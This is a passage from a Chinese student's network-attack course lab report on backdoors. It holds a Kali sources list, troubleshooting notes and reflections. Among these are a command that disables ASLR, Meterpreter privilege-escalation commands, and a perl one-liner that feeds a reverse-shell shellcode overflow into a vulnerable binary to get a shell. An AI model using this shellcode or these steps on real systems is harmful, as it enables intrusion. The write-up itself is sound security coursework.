
输入命令getuid查看当前用户,getsystem进行提权
Linux/x86 - Reverse(127.0.0.1:4444/TCP) Shell (/bin/sh) Shellcode (96Bytes)该文件echo "0" > /proc/sys/kernel/randomize_va_space
perl -e ‘print "A" x 32;print"\xe0\xd6\xff\xff\x31\xc0\x31\xdb\x31\xc9\x31\xd2\x66\xb8\x67\x01\xb3\x02\xb1\x01\xcd\x80\x89\xc3\xb8\x80\xff\xff\xfe\x83\xf0\xff\x50\x66\x68\x11\x5c\x66\x6a\x02\x89\xe1\xb2\x10\x31\xc0\x66\xb8\x6a\x01\xcd\x80\x85\xc0\x75\x24\x31\xc9\xb1\x02\x31\xc0\xb0\x3f\xcd\x80\x49\x79\xf9\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\x31\xd2\xb0\x0b\xcd\x80\xb3\x01\x31\xc0\xb0\x01\xcd\x80"‘ > input_shellcode
(cat input_shellcode;cat) | ./pwn1运行第一个终端获得shell
技术层面上,我体会比较深的就是其实这些攻击技术都是相互辅佐的,这次实验沿用上次实验的针对栈地址的攻击,之后的免杀也是建立在这次的基础上。在实际操作过程中一旦出现木桶效应,可能就不会那么成功。
答:一般情况下win自带的防护机制和电脑里的杀毒软件会检测出大部分的后门以及其他恶意程序,毕竟这次实验这些东西全要手动关闭。特殊情况下则需要人工检测,可以检测的地方有自启动项,端口使用情况等等。

4.2 问题二:与大多数同学类似,Linux中无法直接执行meterpreter命令。随即尝试使用命令sudo gem install bundler:1.17.3。很遗憾这条命令也报错...
#
#deb cdrom:[Debian GNU/Linux 2018.2 _Kali-rolling_ - Official Snapshot amd64 LIVE/INSTALL Binary 20180412-10:55]/ kali-last-snapshot contrib main non-free
#deb cdrom:[Debian GNU/Linux 2018.2 _Kali-rolling_ - Official Snapshot amd64 LIVE/INSTALL Binary 20180412-10:55]/ kali-last-snapshot contrib main non-free
# 官方源
# deb-src http://http.kali.org/kali/ kali-rolling main non-free contrib
deb http://mirrors.ustc.edu.cn/kali kali-rolling main non-free contrib
deb http://http.kali.org/kali kali-rolling main non-free contrib
# 中科大源
deb http://mirrors.ustc.edu.cn/kali kali main non-free contrib
deb-src http://mirrors.ustc.edu.cn/kali kali main non-free contrib
deb http://mirrors.ustc.edu.cn/kali-security kali/updates main contrib non-free
# 阿里云kali源
#deb http://mirrors.aliyun.com/kali kali main non-free contrib
#deb http://mirrors.aliyun.com/kali sana main non-free contrib
#deb http://mirrors.aliyun.com/kali-security sana/updates main contrib non-free
#deb-src http://mirrors.aliyun.com/kali kali main non-free contrib
#deb http://mirrors.aliyun.com/kali-security kali/updates main contrib non-free
#deb-src http://ftp.sjtu.edu.cn/debian wheezy main non-free contrib
#deb http://ftp.sjtu.edu.cn/debian wheezy-proposed-updates main non-free contrib
#deb-src http://ftp.sjtu.edu.cn/debian wheezy-proposed-updates main non-free contrib
#deb http://ftp.sjtu.edu.cn/debian-security wheezy/updates main non-free contrib
#deb-src http://ftp.sjtu.edu.cn/debian-security wheezy/updates main non-free contrib
#deb http://mirrors.163.com/debian wheezy main non-free contrib
#deb-src http://mirrors.163.com/debian wheezy main non-free contrib
#deb http://mirrors.163.com/debian wheezy-proposed-updates main non-free contrib
#deb-src http://mirrors.163.com/debian wheezy-proposed-updates main non-free contrib
#deb-src http://mirrors.163.com/debian-security wheezy/updates main non-free contrib
#deb http://mirrors.163.com/debian-security wheezy/updates main non-free contrib
deb http://http.kali.org/kali kali-rolling main non-free contrib
# This system was installed using small removable media
# (e.g. netinst, live or single CD). The matching "deb cdrom"
# entries were disabled at the end of the installation process.
# For information about how to configure apt package sources,
# see the sources.list(5) manual.重新尝试安装,仍然提示失败。查阅大量参考资料,最后尝试将官方仓库地址的https换成http
gem sources -a http://rubygems.org/再次安装,提示安装成功。


https://blog.csdn.net/cat_pp/article/details/76572774
https://gitee.com/wildlinux/NetSec/blob/master/ExpGuides/0x21_MAL_后门原理与实践.md
https://www.cnblogs.com/zxy20175227/p/12453642.html#j6
https://blog.csdn.net/u014549283/article/details/81670622
2019-2020-2 20175212童皓桢《网络对抗技术》Exp2 后门原理与实践
原文:https://www.cnblogs.com/thz666/p/12519618.html